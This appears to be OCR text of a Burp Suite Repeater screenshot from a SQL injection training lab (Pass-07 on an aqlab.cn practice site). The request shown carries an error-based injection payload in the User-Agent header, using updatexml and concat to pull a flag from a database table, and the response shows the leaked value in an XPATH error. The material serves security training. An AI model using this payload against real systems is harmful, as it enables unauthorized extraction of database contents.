 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select flag_h1 from
head_error.flag_head limit 2,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~zKaQ-ipip~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR